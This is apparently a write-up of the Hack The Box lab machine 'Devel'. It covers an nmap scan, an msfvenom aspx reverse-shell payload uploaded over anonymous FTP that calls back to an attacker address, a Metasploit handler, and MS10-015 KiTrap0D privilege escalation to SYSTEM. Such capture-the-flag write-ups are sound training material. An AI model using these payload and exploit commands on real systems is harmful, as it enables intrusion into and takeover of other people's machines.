Devel is a very fun Windows machine on Hack The Box that is designed for beginners and those who are new to privilege escalation. This machine will require the user to upload a malicious aspx file that generates a reverse shell for initial access. Once this is complete, additional exploitation will be required to obtain system access.
Reconnaissance
The first step to completing this machine is beginning enumeration. While I launch an aggressive nmap scan against the target IP address, I will also enumerate the web to see if we can find anything of interest. One of the first things I notice when entering the target IP into my browser is a homepage that says IIS 7 and “Welcome” in many different languages. Since this is a CTF, this is likely a hint towards what we will need to exploit. Additionally some quick research will show IIS 10.0 v1809 is the most recent recent version. This information reinforces that there is likely a vulnerability in IIS7.
nmap -A -T4 -p- 10.129.207.199Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-07 03:44 EDT
Nmap scan report for 10.129.207.199
Host is up (0.039s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|03-17-17 05:37PM 184946 welcome.png 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: | Potentially risky methods: TRACE
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 40.09 ms 10.10.14.1
2 40.12 ms 10.129.207.199
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.21 seconds
- -A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute).
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection.
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.

After running the nmap scan we can confirm that IIS 7.5 is being used and we also discover that anonymous FTP login is enabled. In attempt to enumerate further I also ran Dirbuster to find hidden directories, but I did not find anything worth mentioning. Since this is a Windows machine and anonymous FTP is enabled, I will attempt to upload a malicious aspx file that generates a reverse shell. This file will be uploaded by simply connecting to the FTP and uploading the file. Once the file is uploaded, I will start a listener and then execute the reverse shell by navigating to the file.
Exploitation
After doing a quick search for MSFvenom aspx reverse shell cheat sheet I quickly find the following: https://sushant747.gitbooks.io/total-oscp-guide/content/reverse-shell.html. Using this this payload will be a simple one-liner.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=4444 -f aspx > devel.aspx- -p: This switch is used for specifying the payload.
- -f: This is used for the format. This reverse shell will be using the aspx format.
- >: Name of the file (keep in mind that this file will be saved into whatever directory you are in when running this one-liner).
Once this devel.aspx file is created, I will upload it via the anonymous FTP access that we have. After the file is uploaded we can start the listener in Metasploit and then execute the file by opening on the web server for initial access.

msfconsole > use use exploit/multi/handler > set lhost 10.10.14.15 > set payload windows/meterpreter/reverse_tcp > run
Privilege Escalation
Once initial access is established we can enter getuid and find that we do not have system privileges. The next step will be to hunt for privilege escalation o we can have full access to the machine. To find possible exploits, I am going to background our meterpreter session and use Metasploit’s local exploit suggester.

Once using the local exploit suggester, you can type options and find that you need to specify the session. Since our meterpreter shell is backgrounded in session 1, I will specify session 1 and then run the suggester.

From the local exploit suggester, you can see that we have plenty of potential options for privilege escalation. The exploit that will work on this machine is number two (MS10-015 KiTrap0D).
use exploit/windows/local/ms10_015_kitrap0d > set lhost tun0 > set session 1 (once again, targeting our previous shell, but this time to elevate privileges instead of find an exploit), > set lport 4445 > run
Boom! We got a new shell using the Windows privilege escalation exploit. We can now enter getuid and confirm that we have system level access. The final step in this machine will be to navigate the various directories for the two hidden flags.




